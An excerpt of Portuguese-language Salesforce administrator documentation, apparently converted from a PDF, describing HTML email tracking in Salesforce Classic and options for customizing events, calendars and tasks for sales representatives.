



## <span id="page-1884-0"></span>Rastreamento de email no Salesforce Classic

Se você usar modelos de email HTML no Salesforce Classic, ative o Salesforce para rastrear emails HTML enviados como um tipo de tarefa concluída. Se você desativar essa opção, o Salesforce não armazenará mais as informações de rastreamento de email. No entanto, os relatórios de rastreamento de email permanecerão na guia Relatórios. Para exibir estatísticas de email para seus usuários, adicione a lista relacionada Status do email HTML aos layouts da página relevantes.

## Personalizar atividades para seus representantes de vendas

Otimize o gerenciamento de eventos, calendários e tarefas pelos seus representantes de vendas. As opções de personalização são diferentes para o Lightning Experience, o Salesforce Classic e o Salesforce1.

#### [Opções de personalização para gerenciar eventos e tarefas juntos](#page-1884-1)

Dê aos representantes de vendas uma perspectiva mais precisa sobre seus leads, contatos, oportunidades e contas. Use configurações de atividades combinadas para ajudá-los a gerenciar e rastrear reuniões e tarefas. As opções diferem entre o Lightning Experience e o Salesforce Classic.

#### [Opções de personalização para eventos e calendários](#page-1885-0)

Otimize a maneira que seus representantes de vendas gerenciam suas reuniões e agendas. As opções são diferentes para o Lightning Experience, o Salesforce Classic e o Salesforce1.

#### [Opções de personalização para tarefas](#page-1889-0)

<span id="page-1884-1"></span>Otimize a maneira que seus representantes de vendas gerenciam seu trabalho. As opções são diferentes para o Lightning Experience, o Salesforce Classic e o Salesforce1.

### Opções de personalização para gerenciar eventos e tarefas juntos

Dê aos representantes de vendas uma perspectiva mais precisa sobre seus leads, contatos, oportunidades e contas. Use configurações de atividades combinadas para ajudá-los a gerenciar e rastrear reuniões e tarefas. As opções diferem entre o Lightning Experience e o Salesforce Classic.





Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**



<span id="page-1885-0"></span>[Opções de personalização para eventos e calendários](#page-1885-0)

[Opções de personalização para tarefas](#page-1889-0)

[Configurar as guias de chamada, tarefa e evento no compositor de atividade do Lightning Experience](#page-1862-0)

## Opções de personalização para eventos e calendários

Otimize a maneira que seus representantes de vendas gerenciam suas reuniões e agendas. As opções são diferentes para o Lightning Experience, o Salesforce Classic e o Salesforce1.









[Opções de personalização para gerenciar eventos e tarefas juntos](#page-1884-1)

[Opções de personalização para tarefas](#page-1889-0)

<span id="page-1889-0"></span>[Configurar as guias de chamada, tarefa e evento no compositor de atividade do Lightning Experience](#page-1862-0)

## Opções de personalização para tarefas

Otimize a maneira que seus representantes de vendas gerenciam seu trabalho. As opções são diferentes para o Lightning Experience, o Salesforce Classic e o Salesforce1.



